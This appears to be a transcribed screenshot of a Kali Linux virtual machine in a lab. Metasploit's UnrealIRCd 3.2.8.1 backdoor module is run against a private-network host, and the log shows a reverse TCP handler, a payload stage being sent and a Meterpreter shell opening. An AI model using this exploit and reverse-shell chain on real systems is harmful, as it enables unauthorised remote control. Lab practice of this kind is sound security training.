 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 11:47
mudhiraj@kali: ~/Desktop/windows_files/recon_apex
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:6667 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667
[*] 192.168.56.101:6667 - Trying to register a new IRC user: jasmine
[+] 192.168.56.101:6667 - The target appears to be vulnerable. UnrealIRCd detected via IRC commands
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667
[*] 192.168.56.101:6667 - Sending IRC backdoor command
[*] Sending stage (1062760 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.102:4444 → 192.168.56.101:36466) at 2026-06-28 11:46:18 -0400
meterpreter >
Right Ctrl